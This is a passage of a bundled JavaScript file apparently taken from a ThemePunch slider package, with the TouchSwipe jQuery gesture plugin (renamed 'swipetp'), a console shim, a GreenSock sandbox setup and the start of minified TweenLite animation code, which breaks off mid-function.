* @author Matt Bryson http://www.github.com/mattbryson

* @see https://github.com/mattbryson/TouchSwipe-Jquery-Plugin

* @see http://labs.skinkers.com/touchSwipe/

* @see http://plugins.jquery.com/project/touchSwipe

*

* Copyright (c) 2010 Matt Bryson

* Dual licensed under the MIT or GPL Version 2 licenses.

*

*/







(function (a) {
	if (typeof define === "function" && define.amd && define.amd.jQuery) {
		define(["jquery"], a)
	} else {
		a(jQuery)
	}
}(function (f) {
	var y = "1.6.9",
		p = "left",
		o = "right",
		e = "up",
		x = "down",
		c = "in",
		A = "out",
		m = "none",
		s = "auto",
		l = "swipe",
		t = "pinch",
		B = "tap",
		j = "doubletap",
		b = "longtap",
		z = "hold",
		E = "horizontal",
		u = "vertical",
		i = "all",
		r = 10,
		g = "start",
		k = "move",
		h = "end",
		q = "cancel",
		a = "ontouchstart" in window,
		v = window.navigator.msPointerEnabled && !window.navigator.pointerEnabled,
		d = window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
		C = "TouchSwipe";
	var n = {
		fingers: 1,
		threshold: 75,
		cancelThreshold: null,
		pinchThreshold: 20,
		maxTimeThreshold: null,
		fingerReleaseThreshold: 250,
		longTapThreshold: 500,
		doubleTapThreshold: 200,
		swipe: null,
		swipeLeft: null,
		swipeRight: null,
		swipeUp: null,
		swipeDown: null,
		swipeStatus: null,
		pinchIn: null,
		pinchOut: null,
		pinchStatus: null,
		click: null,
		tap: null,
		doubleTap: null,
		longTap: null,
		hold: null,
		triggerOnTouchEnd: true,
		triggerOnTouchLeave: false,
		allowPageScroll: "auto",
		fallbackToMouseEvents: true,
		excludedElements: "label, button, input, select, textarea, a, .noSwipe",
		preventDefaultEvents: true
	};
	f.fn.swipetp = function (H) {
		var G = f(this),
			F = G.data(C);
		if (F && typeof H === "string") {
			if (F[H]) {
				return F[H].apply(this, Array.prototype.slice.call(arguments, 1))
			} else {
				f.error("Method " + H + " does not exist on jQuery.swipetp")
			}
		} else {
			if (!F && (typeof H === "object" || !H)) {
				return w.apply(this, arguments)
			}
		}
		return G
	};
	f.fn.swipetp.version = y;
	f.fn.swipetp.defaults = n;
	f.fn.swipetp.phases = {
		PHASE_START: g,
		PHASE_MOVE: k,
		PHASE_END: h,
		PHASE_CANCEL: q
	};
	f.fn.swipetp.directions = {
		LEFT: p,
		RIGHT: o,
		UP: e,
		DOWN: x,
		IN: c,
		OUT: A
	};
	f.fn.swipetp.pageScroll = {
		NONE: m,
		HORIZONTAL: E,
		VERTICAL: u,
		AUTO: s
	};
	f.fn.swipetp.fingers = {
		ONE: 1,
		TWO: 2,
		THREE: 3,
		ALL: i
	};

	function w(F) {
		if (F && (F.allowPageScroll === undefined && (F.swipe !== undefined || F.swipeStatus !== undefined))) {
			F.allowPageScroll = m
		}
		if (F.click !== undefined && F.tap === undefined) {
			F.tap = F.click
		}
		if (!F) {
			F = {}
		}
		F = f.extend({}, f.fn.swipetp.defaults, F);
		return this.each(function () {
			var H = f(this);
			var G = H.data(C);
			if (!G) {
				G = new D(this, F);
				H.data(C, G)
			}
		})
	}

	function D(a5, aw) {
		var aA = (a || d || !aw.fallbackToMouseEvents),
			K = aA ? (d ? (v ? "MSPointerDown" : "pointerdown") : "touchstart") : "mousedown",
			az = aA ? (d ? (v ? "MSPointerMove" : "pointermove") : "touchmove") : "mousemove",
			V = aA ? (d ? (v ? "MSPointerUp" : "pointerup") : "touchend") : "mouseup",
			T = aA ? null : "mouseleave",
			aE = (d ? (v ? "MSPointerCancel" : "pointercancel") : "touchcancel");
		var ah = 0,
			aQ = null,
			ac = 0,
			a2 = 0,
			a0 = 0,
			H = 1,
			ar = 0,
			aK = 0,
			N = null;
		var aS = f(a5);
		var aa = "start";
		var X = 0;
		var aR = null;
		var U = 0,
			a3 = 0,
			a6 = 0,
			ae = 0,
			O = 0;
		var aX = null,
			ag = null;
		try {
			aS.bind(K, aO);
			aS.bind(aE, ba)
		} catch (al) {
			f.error("events not supported " + K + "," + aE + " on jQuery.swipetp")
		}
		this.enable = function () {
			aS.bind(K, aO);
			aS.bind(aE, ba);
			return aS
		};
		this.disable = function () {
			aL();
			return aS
		};
		this.destroy = function () {
			aL();
			aS.data(C, null);
			aS = null
		};
		this.option = function (bd, bc) {
			if (aw[bd] !== undefined) {
				if (bc === undefined) {
					return aw[bd]
				} else {
					aw[bd] = bc
				}
			} else {
				f.error("Option " + bd + " does not exist on jQuery.swipetp.options")
			}
			return null
		};

		function aO(be) {
			if (aC()) {
				return
			}
			if (f(be.target).closest(aw.excludedElements, aS).length > 0) {
				return
			}
			var bf = be.originalEvent ? be.originalEvent : be;
			var bd, bg = bf.touches,
				bc = bg ? bg[0] : bf;
			aa = g;
			if (bg) {
				X = bg.length
			} else {
				be.preventDefault()
			}
			ah = 0;
			aQ = null;
			aK = null;
			ac = 0;
			a2 = 0;
			a0 = 0;
			H = 1;
			ar = 0;
			aR = ak();
			N = ab();
			S();
			if (!bg || (X === aw.fingers || aw.fingers === i) || aY()) {
				aj(0, bc);
				U = au();
				if (X == 2) {
					aj(1, bg[1]);
					a2 = a0 = av(aR[0].start, aR[1].start)
				}
				if (aw.swipeStatus || aw.pinchStatus) {
					bd = P(bf, aa)
				}
			} else {
				bd = false
			}
			if (bd === false) {
				aa = q;
				P(bf, aa);
				return bd
			} else {
				if (aw.hold) {
					ag = setTimeout(f.proxy(function () {
						aS.trigger("hold", [bf.target]);
						if (aw.hold) {
							bd = aw.hold.call(aS, bf, bf.target)
						}
					}, this), aw.longTapThreshold)
				}
				ap(true)
			}
			return null
		}

		function a4(bf) {
			var bi = bf.originalEvent ? bf.originalEvent : bf;
			if (aa === h || aa === q || an()) {
				return
			}
			var be, bj = bi.touches,
				bd = bj ? bj[0] : bi;
			var bg = aI(bd);
			a3 = au();
			if (bj) {
				X = bj.length
			}
			if (aw.hold) {
				clearTimeout(ag)
			}
			aa = k;
			if (X == 2) {
				if (a2 == 0) {
					aj(1, bj[1]);
					a2 = a0 = av(aR[0].start, aR[1].start)
				} else {
					aI(bj[1]);
					a0 = av(aR[0].end, aR[1].end);
					aK = at(aR[0].end, aR[1].end)
				}
				H = a8(a2, a0);
				ar = Math.abs(a2 - a0)
			}
			if ((X === aw.fingers || aw.fingers === i) || !bj || aY()) {
				aQ = aM(bg.start, bg.end);
				am(bf, aQ);
				ah = aT(bg.start, bg.end);
				ac = aN();
				aJ(aQ, ah);
				if (aw.swipeStatus || aw.pinchStatus) {
					be = P(bi, aa)
				}
				if (!aw.triggerOnTouchEnd || aw.triggerOnTouchLeave) {
					var bc = true;
					if (aw.triggerOnTouchLeave) {
						var bh = aZ(this);
						bc = F(bg.end, bh)
					}
					if (!aw.triggerOnTouchEnd && bc) {
						aa = aD(k)
					} else {
						if (aw.triggerOnTouchLeave && !bc) {
							aa = aD(h)
						}
					}
					if (aa == q || aa == h) {
						P(bi, aa)
					}
				}
			} else {
				aa = q;
				P(bi, aa)
			}
			if (be === false) {
				aa = q;
				P(bi, aa)
			}
		}

		function M(bc) {
			var bd = bc.originalEvent ? bc.originalEvent : bc,
				be = bd.touches;
			if (be) {
				if (be.length) {
					G();
					return true
				}
			}
			if (an()) {
				X = ae
			}
			a3 = au();
			ac = aN();
			if (bb() || !ao()) {
				aa = q;
				P(bd, aa)
			} else {
				if (aw.triggerOnTouchEnd || (aw.triggerOnTouchEnd == false && aa === k)) {
					bc.preventDefault();
					aa = h;
					P(bd, aa)
				} else {
					if (!aw.triggerOnTouchEnd && a7()) {
						aa = h;
						aG(bd, aa, B)
					} else {
						if (aa === k) {
							aa = q;
							P(bd, aa)
						}
					}
				}
			}
			ap(false);
			return null
		}

		function ba() {
			X = 0;
			a3 = 0;
			U = 0;
			a2 = 0;
			a0 = 0;
			H = 1;
			S();
			ap(false)
		}

		function L(bc) {
			var bd = bc.originalEvent ? bc.originalEvent : bc;
			if (aw.triggerOnTouchLeave) {
				aa = aD(h);
				P(bd, aa)
			}
		}

		function aL() {
			aS.unbind(K, aO);
			aS.unbind(aE, ba);
			aS.unbind(az, a4);
			aS.unbind(V, M);
			if (T) {
				aS.unbind(T, L)
			}
			ap(false)
		}

		function aD(bg) {
			var bf = bg;
			var be = aB();
			var bd = ao();
			var bc = bb();
			if (!be || bc) {
				bf = q
			} else {
				if (bd && bg == k && (!aw.triggerOnTouchEnd || aw.triggerOnTouchLeave)) {
					bf = h
				} else {
					if (!bd && bg == h && aw.triggerOnTouchLeave) {
						bf = q
					}
				}
			}
			return bf
		}

		function P(be, bc) {
			var bd, bf = be.touches;
			if ((J() || W()) || (Q() || aY())) {
				if (J() || W()) {
					bd = aG(be, bc, l)
				}
				if ((Q() || aY()) && bd !== false) {
					bd = aG(be, bc, t)
				}
			} else {
				if (aH() && bd !== false) {
					bd = aG(be, bc, j)
				} else {
					if (aq() && bd !== false) {
						bd = aG(be, bc, b)
					} else {
						if (ai() && bd !== false) {
							bd = aG(be, bc, B)
						}
					}
				}
			}
			if (bc === q) {
				ba(be)
			}
			if (bc === h) {
				if (bf) {
					if (!bf.length) {
						ba(be)
					}
				} else {
					ba(be)
				}
			}
			return bd
		}

		function aG(bf, bc, be) {
			var bd;
			if (be == l) {
				aS.trigger("swipeStatus", [bc, aQ || null, ah || 0, ac || 0, X, aR]);
				if (aw.swipeStatus) {
					bd = aw.swipeStatus.call(aS, bf, bc, aQ || null, ah || 0, ac || 0, X, aR);
					if (bd === false) {
						return false
					}
				}
				if (bc == h && aW()) {
					aS.trigger("swipe", [aQ, ah, ac, X, aR]);
					if (aw.swipe) {
						bd = aw.swipe.call(aS, bf, aQ, ah, ac, X, aR);
						if (bd === false) {
							return false
						}
					}
					switch (aQ) {
						case p:
							aS.trigger("swipeLeft", [aQ, ah, ac, X, aR]);
							if (aw.swipeLeft) {
								bd = aw.swipeLeft.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case o:
							aS.trigger("swipeRight", [aQ, ah, ac, X, aR]);
							if (aw.swipeRight) {
								bd = aw.swipeRight.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case e:
							aS.trigger("swipeUp", [aQ, ah, ac, X, aR]);
							if (aw.swipeUp) {
								bd = aw.swipeUp.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break;
						case x:
							aS.trigger("swipeDown", [aQ, ah, ac, X, aR]);
							if (aw.swipeDown) {
								bd = aw.swipeDown.call(aS, bf, aQ, ah, ac, X, aR)
							}
							break
					}
				}
			}
			if (be == t) {
				aS.trigger("pinchStatus", [bc, aK || null, ar || 0, ac || 0, X, H, aR]);
				if (aw.pinchStatus) {
					bd = aw.pinchStatus.call(aS, bf, bc, aK || null, ar || 0, ac || 0, X, H, aR);
					if (bd === false) {
						return false
					}
				}
				if (bc == h && a9()) {
					switch (aK) {
						case c:
							aS.trigger("pinchIn", [aK || null, ar || 0, ac || 0, X, H, aR]);
							if (aw.pinchIn) {
								bd = aw.pinchIn.call(aS, bf, aK || null, ar || 0, ac || 0, X, H, aR)
							}
							break;
						case A:
							aS.trigger("pinchOut", [aK || null, ar || 0, ac || 0, X, H, aR]);
							if (aw.pinchOut) {
								bd = aw.pinchOut.call(aS, bf, aK || null, ar || 0, ac || 0, X, H, aR)
							}
							break
					}
				}
			}
			if (be == B) {
				if (bc === q || bc === h) {
					clearTimeout(aX);
					clearTimeout(ag);
					if (Z() && !I()) {
						O = au();
						aX = setTimeout(f.proxy(function () {
							O = null;
							aS.trigger("tap", [bf.target]);
							if (aw.tap) {
								bd = aw.tap.call(aS, bf, bf.target)
							}
						}, this), aw.doubleTapThreshold)
					} else {
						O = null;
						aS.trigger("tap", [bf.target]);
						if (aw.tap) {
							bd = aw.tap.call(aS, bf, bf.target)
						}
					}
				}
			} else {
				if (be == j) {
					if (bc === q || bc === h) {
						clearTimeout(aX);
						O = null;
						aS.trigger("doubletap", [bf.target]);
						if (aw.doubleTap) {
							bd = aw.doubleTap.call(aS, bf, bf.target)
						}
					}
				} else {
					if (be == b) {
						if (bc === q || bc === h) {
							clearTimeout(aX);
							O = null;
							aS.trigger("longtap", [bf.target]);
							if (aw.longTap) {
								bd = aw.longTap.call(aS, bf, bf.target)
							}
						}
					}
				}
			}
			return bd
		}

		function ao() {
			var bc = true;
			if (aw.threshold !== null) {
				bc = ah >= aw.threshold
			}
			return bc
		}

		function bb() {
			var bc = false;
			if (aw.cancelThreshold !== null && aQ !== null) {
				bc = (aU(aQ) - ah) >= aw.cancelThreshold
			}
			return bc
		}

		function af() {
			if (aw.pinchThreshold !== null) {
				return ar >= aw.pinchThreshold
			}
			return true
		}

		function aB() {
			var bc;
			if (aw.maxTimeThreshold) {
				if (ac >= aw.maxTimeThreshold) {
					bc = false
				} else {
					bc = true
				}
			} else {
				bc = true
			}
			return bc
		}

		function am(bc, bd) {
			if (aw.preventDefaultEvents === false) {
				return
			}
			if (aw.allowPageScroll === m) {
				bc.preventDefault()
			} else {
				var be = aw.allowPageScroll === s;
				switch (bd) {
					case p:
						if ((aw.swipeLeft && be) || (!be && aw.allowPageScroll != E)) {
							bc.preventDefault()
						}
						break;
					case o:
						if ((aw.swipeRight && be) || (!be && aw.allowPageScroll != E)) {
							bc.preventDefault()
						}
						break;
					case e:
						if ((aw.swipeUp && be) || (!be && aw.allowPageScroll != u)) {
							bc.preventDefault()
						}
						break;
					case x:
						if ((aw.swipeDown && be) || (!be && aw.allowPageScroll != u)) {
							bc.preventDefault()
						}
						break
				}
			}
		}

		function a9() {
			var bd = aP();
			var bc = Y();
			var be = af();
			return bd && bc && be
		}

		function aY() {
			return !!(aw.pinchStatus || aw.pinchIn || aw.pinchOut)
		}

		function Q() {
			return !!(a9() && aY())
		}

		function aW() {
			var bf = aB();
			var bh = ao();
			var be = aP();
			var bc = Y();
			var bd = bb();
			var bg = !bd && bc && be && bh && bf;
			return bg
		}

		function W() {
			return !!(aw.swipe || aw.swipeStatus || aw.swipeLeft || aw.swipeRight || aw.swipeUp || aw.swipeDown)
		}

		function J() {
			return !!(aW() && W())
		}

		function aP() {
			return ((X === aw.fingers || aw.fingers === i) || !a)
		}

		function Y() {
			return aR[0].end.x !== 0
		}

		function a7() {
			return !!(aw.tap)
		}

		function Z() {
			return !!(aw.doubleTap)
		}

		function aV() {
			return !!(aw.longTap)
		}

		function R() {
			if (O == null) {
				return false
			}
			var bc = au();
			return (Z() && ((bc - O) <= aw.doubleTapThreshold))
		}

		function I() {
			return R()
		}

		function ay() {
			return ((X === 1 || !a) && (isNaN(ah) || ah < aw.threshold))
		}

		function a1() {
			return ((ac > aw.longTapThreshold) && (ah < r))
		}

		function ai() {
			return !!(ay() && a7())
		}

		function aH() {
			return !!(R() && Z())
		}

		function aq() {
			return !!(a1() && aV())
		}

		function G() {
			a6 = au();
			ae = event.touches.length + 1
		}

		function S() {
			a6 = 0;
			ae = 0
		}

		function an() {
			var bc = false;
			if (a6) {
				var bd = au() - a6;
				if (bd <= aw.fingerReleaseThreshold) {
					bc = true
				}
			}
			return bc
		}

		function aC() {
			return !!(aS.data(C + "_intouch") === true)
		}

		function ap(bc) {
			if (bc === true) {
				aS.bind(az, a4);
				aS.bind(V, M);
				if (T) {
					aS.bind(T, L)
				}
			} else {
				aS.unbind(az, a4, false);
				aS.unbind(V, M, false);
				if (T) {
					aS.unbind(T, L, false)
				}
			}
			aS.data(C + "_intouch", bc === true)
		}

		function aj(bd, bc) {
			var be = bc.identifier !== undefined ? bc.identifier : 0;
			aR[bd].identifier = be;
			aR[bd].start.x = aR[bd].end.x = bc.pageX || bc.clientX;
			aR[bd].start.y = aR[bd].end.y = bc.pageY || bc.clientY;
			return aR[bd]
		}

		function aI(bc) {
			var be = bc.identifier !== undefined ? bc.identifier : 0;
			var bd = ad(be);
			bd.end.x = bc.pageX || bc.clientX;
			bd.end.y = bc.pageY || bc.clientY;
			return bd
		}

		function ad(bd) {
			for (var bc = 0; bc < aR.length; bc++) {
				if (aR[bc].identifier == bd) {
					return aR[bc]
				}
			}
		}

		function ak() {
			var bc = [];
			for (var bd = 0; bd <= 5; bd++) {
				bc.push({
					start: {
						x: 0,
						y: 0
					},
					end: {
						x: 0,
						y: 0
					},
					identifier: 0
				})
			}
			return bc
		}

		function aJ(bc, bd) {
			bd = Math.max(bd, aU(bc));
			N[bc].distance = bd
		}

		function aU(bc) {
			if (N[bc]) {
				return N[bc].distance
			}
			return undefined
		}

		function ab() {
			var bc = {};
			bc[p] = ax(p);
			bc[o] = ax(o);
			bc[e] = ax(e);
			bc[x] = ax(x);
			return bc
		}

		function ax(bc) {
			return {
				direction: bc,
				distance: 0
			}
		}

		function aN() {
			return a3 - U
		}

		function av(bf, be) {
			var bd = Math.abs(bf.x - be.x);
			var bc = Math.abs(bf.y - be.y);
			return Math.round(Math.sqrt(bd * bd + bc * bc))
		}

		function a8(bc, bd) {
			var be = (bd / bc) * 1;
			return be.toFixed(2)
		}

		function at() {
			if (H < 1) {
				return A
			} else {
				return c
			}
		}

		function aT(bd, bc) {
			return Math.round(Math.sqrt(Math.pow(bc.x - bd.x, 2) + Math.pow(bc.y - bd.y, 2)))
		}

		function aF(bf, bd) {
			var bc = bf.x - bd.x;
			var bh = bd.y - bf.y;
			var be = Math.atan2(bh, bc);
			var bg = Math.round(be * 180 / Math.PI);
			if (bg < 0) {
				bg = 360 - Math.abs(bg)
			}
			return bg
		}

		function aM(bd, bc) {
			var be = aF(bd, bc);
			if ((be <= 45) && (be >= 0)) {
				return p
			} else {
				if ((be <= 360) && (be >= 315)) {
					return p
				} else {
					if ((be >= 135) && (be <= 225)) {
						return o
					} else {
						if ((be > 45) && (be < 135)) {
							return x
						} else {
							return e
						}
					}
				}
			}
		}

		function au() {
			var bc = new Date();
			return bc.getTime()
		}

		function aZ(bc) {
			bc = f(bc);
			var be = bc.offset();
			var bd = {
				left: be.left,
				right: be.left + bc.outerWidth(),
				top: be.top,
				bottom: be.top + bc.outerHeight()
			};
			return bd
		}

		function F(bc, bd) {
			return (bc.x > bd.left && bc.x < bd.right && bc.y > bd.top && bc.y < bd.bottom)
		}
	}
}));



if (typeof (console) === 'undefined') {

	var console = {};

	console.log = console.error = console.info = console.debug = console.warn = console.trace = console.dir = console.dirxml = console.group = console.groupEnd = console.time = console.timeEnd = console.assert = console.profile = console.groupCollapsed = function () {};

}



if (window.tplogs == true)

	try {

	console.groupCollapsed("ThemePunch GreenSocks Logs");

} catch (e) {}





var oldgs = window.GreenSockGlobals;

oldgs_queue = window._gsQueue;



var punchgs = window.GreenSockGlobals = {};



if (window.tplogs == true)

	try {

	console.info("Build GreenSock SandBox for ThemePunch Plugins");

	console.info("GreenSock TweenLite Engine Initalised by ThemePunch Plugin");

} catch (e) {}





/* TWEEN LITE */

/*!

 * VERSION: 1.19.1

 * DATE: 2017-01-17

 * UPDATES AND DOCS AT: http://greensock.com

 *

 * @license Copyright (c) 2008-2017, GreenSock. All rights reserved.

 * This work is subject to the terms at http://greensock.com/standard-license or for

 * Club GreenSock members, the software agreement that was issued with your membership.

 * 

 * @author: Jack Doyle, jack@greensock.com

 */

! function (a, b) {
	"use strict";
	var c = {},
		d = a.document,
		e = a.GreenSockGlobals = a.GreenSockGlobals || a;
	if (!e.TweenLite) {
		var f, g, h, i, j, k = function (a) {
				var b, c = a.split("."),
					d = e;
				for (b = 0; b < c.length; b++) d[c[b]] = d = d[c[b]] || {};
				return d
			},
			l = k("com.greensock"),
			m = 1e-10,
			n = function (a) {
				var b, c = [],
					d = a.length;
				for (b = 0; b !== d; c.push(a[b++]));
				return c
			},
			o = function () {},
			p = function () {
				var a = Object.prototype.toString,
					b = a.call([]);
				return function (c) {
					return null != c && (c instanceof Array || "object" == typeof c && !!c.push && a.call(c) === b)
				}
			}(),
			q = {},
			r = function (d, f, g, h) {
				this.sc = q[d] ? q[d].sc : [], q[d] = this, this.gsClass = null, this.func = g;
				var i = [];
				this.check = function (j) {
					for (var l, m, n, o, p, s = f.length, t = s; --s > -1;)(l = q[f[s]] || new r(f[s], [])).gsClass ? (i[s] = l.gsClass, t--) : j && l.sc.push(this);
					if (0 === t && g) {
						if (m = ("com.greensock." + d).split("."), n = m.pop(), o = k(m.join("."))[n] = this.gsClass = g.apply(g, i), h)
							if (e[n] = c[n] = o, p = "undefined" != typeof module && module.exports, !p && "function" == typeof define && define.amd) define((a.GreenSockAMDPath ? a.GreenSockAMDPath + "/" : "") + d.split(".").pop(), [], function () {
								return o
							});
							else if (p)
							if (d === b) {
								module.exports = c[b] = o;
								for (s in c) o[s] = c[s]
							} else c[b] && (c[b][n] = o);
						for (s = 0; s < this.sc.length; s++) this.sc[s].check()
					}
				}, this.check(!0)
			},
			s = a._gsDefine = function (a, b, c, d) {
				return new r(a, b, c, d)
			},
			t = l._class = function (a, b, c) {
				return b = b || function () {}, s(a, [], function () {
					return b
				}, c), b
			};
		s.globals = e;
		var u = [0, 0, 1, 1],
			v = t("easing.Ease", function (a, b, c, d) {
				this._func = a, this._type = c || 0, this._power = d || 0, this._params = b ? u.concat(b) : u
			}, !0),
			w = v.map = {},
			x = v.register = function (a, b, c, d) {
				for (var e, f, g, h, i = b.split(","), j = i.length, k = (c || "easeIn,easeOut,easeInOut").split(","); --j > -1;)
					for (f = i[j], e = d ? t("easing." + f, null, !0) : l.easing[f] || {}, g = k.length; --g > -1;) h = k[g], w[f + "." + h] = w[h + f] = e[h] = a.getRatio ? a : a[h] || new a
			};
		for (h = v.prototype, h._calcEnd = !1, h.getRatio = function (a) {
				if (this._func) return this._params[0] = a, this._func.apply(null, this._params);
				var b = this._type,
					c = this._power,
					d = 1 === b ? 1 - a : 2 === b ? a : .5 > a ? 2 * a : 2 * (1 - a);
				return 1 === c ? d *= d : 2 === c ? d *= d * d : 3 === c ? d *= d * d * d : 4 === c && (d *= d * d * d * d), 1 === b ? 1 - d : 2 === b ? d : .5 > a ? d / 2 : 1 - d / 2
			}, f = ["Linear", "Quad", "Cubic", "Quart", "Quint,Strong"], g = f.length; --g > -1;) h = f[g] + ",Power" + g, x(new v(null, null, 1, g), h, "easeOut", !0), x(new v(null, null, 2, g), h, "easeIn" + (0 === g ? ",easeNone" : "")), x(new v(null, null, 3, g), h, "easeInOut");
		w.linear = l.easing.Linear.easeIn, w.swing = l.easing.Quad.easeInOut;
		var y = t("events.EventDispatcher", function (a) {
			this._listeners = {}, this._eventTarget = a || this
		});
		h = y.prototype, h.addEventListener = function (a, b, c, d, e) {
			e = e || 0;
			var f, g, h = this._listeners[a],
				k = 0;
			for (this !== i || j || i.wake(), null == h && (this._listeners[a] = h = []), g = h.length; --g > -1;) f = h[g], f.c === b && f.s === c ? h.splice(g, 1) : 0 === k && f.pr < e && (k = g + 1);
			h.splice(k, 0, {
				c: b,
				s: c,
				up: d,
				pr: e
			})
		}, h.removeEventListener = function (a, b) {
			var c, d = this._listeners[a];
			if (d)
				for (c = d.length; --c > -1;)
					if (d[c].c === b) return void d.splice(c, 1)
		}, h.dispatchEvent = function (a) {
			var b, c, d, e = this._listeners[a];
			if (e)
				for (b = e.length, b > 1 && (e = e.slice(0)), c = this._eventTarget; --b > -1;) d = e[b], d && (d.up ? d.c.call(d.s || c, {
					type: a,
					target: c
				}) : d.c.call(d.s || c))
		};
		var z = a.requestAnimationFrame,
			A = a.cancelAnimationFrame,
			B = Date.now || function () {
				return (new Date).getTime()
			},
			C = B();
		for (f = ["ms", "moz", "webkit", "o"], g = f.length; --g > -1 && !z;) z = a[f[g] + "RequestAnimationFrame"], A = a[f[g] + "CancelAnimationFrame"] || a[f[g] + "CancelRequestAnimationFrame"];
		t("Ticker", function (a, b) {
			var c, e, f, g, h, k = this,
				l = B(),
				n = b !== !1 && z ? "auto" : !1,
				p = 500,
				q = 33,
				r = "tick",
				s = function (a) {
					var b, d, i = B() - C;
					i > p && (l += i - q), C += i, k.time = (C - l) / 1e3, b = k.time - h, (!c || b > 0 || a === !0) && (k.frame++, h += b + (b >= g ? .004 : g - b), d = !0), a !== !0 && (f = e(s)), d && k.dispatchEvent(r)
				};
			y.call(k), k.time = k.frame = 0, k.tick = function () {
				s(!0)
			}, k.lagSmoothing = function (a, b) {
				p = a || 1 / m, q = Math.min(b, p, 0)
			}, k.sleep = function () {
				null != f && (n && A ? A(f) : clearTimeout(f), e = o, f = null, k === i && (j = !1))
			}, k.wake = function (a) {
				null !== f ? k.sleep() : a ? l += -C + (C = B()) : k.frame > 10 && (C = B() - p + 5), e = 0 === c ? o : n && z ? z : function (a) {
					return setTimeout(a, 1e3 * (h - k.time) + 1 | 0)
				}, k === i && (j = !0), s(2)
			}, k.fps = function (a) {
				return arguments.length ? (c = a, g = 1 / (c || 60), h = this.time + g, void k.wake()) : c
			}, k.useRAF = function (a) {
				return arguments.length ? (k.sleep(), n = a, void k.fps(c)) : n
			}, k.fps(a), setTimeout(function () {
				"auto" === n && k.frame < 5 && "hidden" !== d.visibilityState && k.useRAF(!1)
			}, 1500)
		}), h = l.Ticker.prototype = new l.events.EventDispatcher, h.constructor = l.Ticker;
		var D = t("core.Animation", function (a, b) {
			if (this.vars = b = b || {}, this._duration = this._totalDuration = a || 0, this._delay = Number(b.delay) || 0, this._timeScale = 1, this._active = b.immediateRender === !0, this.data = b.data, this._reversed = b.reversed === !0, W) {
				j || i.wake();
				var c = this.vars.useFrames ? V : W;
				c.add(this, c._time), this.vars.paused && this.paused(!0)
			}
		});
		i = D.ticker = new l.Ticker, h = D.prototype, h._dirty = h._gc = h._initted = h._paused = !1, h._totalTime = h._time = 0, h._rawPrevTime = -1, h._next = h._last = h._onUpdate = h._timeline = h.timeline = null, h._paused = !1;
		var E = function () {
			j && B() - C > 2e3 && i.wake(), setTimeout(E, 2e3)
		};
		E(), h.play = function (a, b) {
			return null != a && this.seek(a, b), this.reversed(!1).paused(!1)
		}, h.pause = function (a, b) {
			return null != a && this.seek(a, b), this.paused(!0)
		}, h.resume = function (a, b) {
			return null != a && this.seek(a, b), this.paused(!1)
		}, h.seek = function (a, b) {
			return this.totalTime(Number(a), b !== !1)
		}, h.restart = function (a, b) {
			return this.reversed(!1).paused(!1).totalTime(a ? -this._delay : 0, b !== !1, !0)
		}, h.reverse = function (a, b) {
			return null != a && this.seek(a || this.totalDuration(), b), this.reversed(!0).paused(!1)
		}, h.render = function (a, b, c) {}, h.invalidate = function () {
			return this._time = this._totalTime = 0, this._initted = this._gc = !1, this._rawPrevTime = -1, (this._gc || !this.timeline) && this._enabled(!0), this
		}, h.isActive = function () {
			var a, b = this._timeline,
				c = this._startTime;
			return !b || !this._gc && !this._paused && b.isActive() && (a = b.rawTime(!0)) >= c && a < c + this.totalDuration() / this._timeScale
		}, h._enabled = function (a, b) {
			return j || i.wake(), this._gc = !a, this._active = this.isActive(), b !== !0 && (a && !this.timeline ? this._timeline.add(this, this._startTime - this._delay) : !a && this.timeline && this._timeline._remove(this, !0)), !1
		}, h._kill = function (a, b) {
			return this._enabled(!1, !1)
		}, h.kill = function (a, b) {
			return this._kill(a, b), this
		}, h._uncache = function (a) {
			for (var b = a ? this : this.timeline; b;) b._dirty = !0, b = b.timeline;
			return this
		}, h._swapSelfInParams = function (a) {
			for (var b = a.length, c = a.concat(); --b > -1;) "{self}" === a[b] && (c[b] = this);
			return c
		}, h._callback = function (a) {
			var b = this.vars,
				c = b[a],
				d = b[a + "Params"],
				e = b[a + "Scope"] || b.callbackScope || this,
				f = d ? d.length : 0;
			switch (f) {
				case 0:
					c.call(e);
					break;
				case 1:
					c.call(e, d[0]);
					break;
				case 2:
					c.call(e, d[0], d[1]);
					break;
				default:
					c.apply(e, d)
			}
		}, h.eventCallback = function (a, b, c, d) {
			if ("on" === (a || "").substr(0, 2)) {
				var e = this.vars;
				if (1 === arguments.length) return e[a];
				null == b ? delete e[a] : (e[a] = b, e[a + "Params"] = p(c) && -1 !== c.join("").indexOf("{self}") ? this._swapSelfInParams(c) : c, e[a + "Scope"] = d), "onUpdate" === a && (this._onUpdate = b)
			}
			return this
		}, h.delay = function (a) {
			return arguments.length ? (this._timeline.smoothChildTiming && this.startTime(this._startTime + a - this._delay), this._delay = a, this) : this._delay
		}, h.duration = function (a) {
			return arguments.length ? (this._duration = this._totalDuration = a, this._uncache(!0), this._timeline.smoothChildTiming && this._time > 0 && this._time < this._duration && 0 !== a && this.totalTime(this._totalTime * (a / this._duration), !0), this) : (this._dirty = !1, this._duration)
		}, h.totalDuration = function (a) {
			return this._dirty = !1, arguments.length ? this.duration(a) : this._totalDuration
		}, h.time = function (a, b) {
			return arguments.length ? (this._dirty && this.totalDuration(), this.totalTime(a > this._duration ? this._duration : a, b)) : this._time
		}, h.totalTime = function (a, b, c) {
			if (j || i.wake(), !arguments.length) return this._totalTime;
			if (this._timeline) {
				if (0 > a && !c && (a += this.totalDuration()), this._timeline.smoothChildTiming) {
					this._dirty && this.totalDuration();
					var d = this._totalDuration,
						e = this._timeline;
					if (a > d && !c && (a = d), this._startTime = (this._paused ? this._pauseTime : e._time) - (this._reversed ? d - a : a) / this._timeScale, e._dirty || this._uncache(!1), e._timeline)
						for (; e._timeline;) e._timeline._time !== (e._startTime + e._totalTime) / e._timeScale && e.totalTime(e._totalTime, !0), e = e._timeline
				}
				this._gc && this._enabled(!0, !1), (this._totalTime !== a || 0 === this._duration) && (J.length && Y(), this.render(a, b, !1), J.length && Y())
			}
			return this
		}, h.progress = h.totalProgress = function (a, b) {
			var c = this.duration();
			return arguments.length ? this.totalTime(c * a, b) : c ? this._time / c : this.ratio
		}, h.startTime = function (a) {
			return arguments.length ? (a !== this._startTime && (this._startTime = a, this.timeline && this.timeline._sortChildren && this.timeline.add(this, a - this._delay)), this) : this._startTime
		}, h.endTime = function (a) {
			return this._startTime + (0 != a ? this.totalDuration() : this.duration()) / this._timeScale
		}, h.timeScale = function (a) {
